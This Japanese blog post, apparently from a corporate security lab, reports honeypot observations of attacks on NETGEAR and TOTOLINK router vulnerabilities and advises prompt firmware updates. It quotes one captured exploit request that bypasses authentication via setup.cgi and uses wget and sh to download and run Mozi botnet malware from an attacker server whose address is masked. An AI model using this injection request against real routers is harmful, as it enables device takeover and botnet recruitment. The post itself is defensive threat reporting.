はじめに

インターネットと組織/家庭の内部ネットワークの境界に設置されることの多いルーターは、インターネットを通じた攻撃の標的となっています。

三菱電機 情報技術総合研究所で運用しているハニーポットでも、ルーターの脆弱性を狙っていると見られる攻撃を頻繁に観測しています。

今回はルーターの脆弱性を狙った攻撃の脅威を共有する目的で、2024年12月~2025年1月に弊社のハニーポットで観測された、NVDでの公表半年以内のルーターの脆弱性を標的とすると見られる攻撃をご紹介します。

なお、観測パケットの一部パラメータは伏せます。

ルーターの脆弱性を狙った攻撃の観測状況

CVE-2024-128471

NETGEAR DGN1000 ファームウェアバージョン1.1.00.48未満とDGN2200 v1の全てのファームウェアに存在する脆弱性です。

本脆弱性はNVD2で2025/01/10に公開されました。

しかし本脆弱性は、少なくとも2017年から悪用されていたと報告があります。

この脆弱性は、特定のパラメータを含むパケットをルーターのエンドポイントである"setup.cgi"に送信することで、ルーターの認証をバイパスし、任意のコマンドを実行できるというものです。

弊社のハニーポットで観測したパケットの例を以下に示します。

| URI |

|---|

| GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://[マルウェアダウンロード先のIP]:[ポート番号]/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&[特定のパラメータ] |

本パケットではルーターの認証をバイパスしつつ、以下のコマンドの実行により、マルウェアの感染を狙っているものと考えられます。

- "wget+http://[マルウェアダウンロード先のIP]:[ポート番号]/Mozi.m+-O+/tmp/netgear":wgetコマンドで攻撃者のサーバーからマルウェア"Mozi.m"をダウンロードさせ、tmpフォルダに"netgear"という名前で保存させます。

- "sh+netgear":shコマンドで"netgear"ファイルを実行させ、マルウェアに感染させます。

指定されているマルウェアである"Mozi.m"とは、主にIoTデバイスを標的として、感染した対象を遠隔操作できるボットにするマルウェアの一種です("Mirai"というIoT機器に感染するマルウェアの亜種です)。

ルーターが本マルウェアに感染すると、攻撃者の指示可能なボットとなります。

そして、感染したルーターはボットから構成されるネットワークであるボットネットに組み込まれ、攻撃者の攻撃リソースとして悪用されると考えられます。



本脆弱性について、弊社における約1年分の月毎の観測状況を下記のグラフに示します。

縦軸は1ヶ月で観測した攻撃パケット数、横軸は時間(月単位)を表します。

グラフで示されるように、本脆弱性を悪用した攻撃は約1年、毎月継続的に観測されています。

そのため、対象のルーターを利用されている方は早急な対応(対応策は後述)が必要です。

CVE-2024-90013

TOTOLINK T10 4.1.8cu.5207ファームウェアに存在する脆弱性です。

本脆弱性はNVDで2024/09/19に公開されました。

この脆弱性は、特定のコマンドを含むパケットをルーターのファイル"/cgi-bin/cstecgi.cgi"に送信することで、任意のコマンドを実行できるというものです。

弊社のハニーポットで観測したパケットの例を以下に示します。

| URI | POSTデータ |

|---|---|

| POST /cgi-bin/cstecgi.cgi | [特定のコマンド]&num=4&topic,url=setTracerouteCfg |

観測したパケットは、URIに"/cgi-bin/cstecgi.cgi"を指定し、POSTデータに"特定のコマンド"を含めたものです。

ただし、伏せていますが、今回は直接的な攻撃に繋がるコマンドが記述されていなかったため、偵察目的のパケットであると推測しています。

本パケットを受信した機器の応答次第では、次の攻撃に繋げる狙いや、脆弱な機器のIPアドレスリストの作成などに使用する狙いがあると推測しています。



弊社における観測状況を下記のグラフに示します。

縦軸は1時間で観測した攻撃パケット数、横軸は時間(1時間単位)を表します。

グラフで示すように、本脆弱性を狙った攻撃は2024/12/25 12:00~12/26 18:00頃に集中しています。

送信元のIPアドレスは全て同じであり、単一の攻撃者が脆弱性のあるルーターの公開状況を調査したものと推測しています。

おわりに

今回は長年に渡り悪用され続けている脆弱性や、公表後に短期間で攻撃が実施されている脆弱性を悪用する攻撃の観測例をご紹介しました。

弊社のハニーポットではご紹介した以外にも、ルーターの脆弱性の悪用を試みるパケットを観測しております。

今回ご紹介した事例に限らず、ルーターの脆弱性が発表された際には、各個人/組織による早急な対応が必要と考えています。

ルーターに関する脆弱性は、悪用すれば社内ネットワークへの侵入や攻撃者のボットネットに組み込まれて攻撃用リソースとして使用されるなど、利用価値が高いために攻撃の標的となりやすいです。

例えば総務省のNOTICE4でも、ルーターやネットワークカメラに対する注意喚起が行われています。

セキュリティ強化のために、例えばルーターの自動アップデートの利用など、最新のファームウェアを随時適用できる設定が望ましいです。

また、古いルーターなど、場合によっては脆弱性への対策が施されたファームウェアが配布されない場合があるので、そのような場合にはルーターの交換も検討する必要があります。

弊社では今後もQiitaを通じて継続的にハニーポットを用いた攻撃パケットの観測/分析結果をご報告します。

-

National Vulnerability Database:https://nvd.nist.gov/ ↩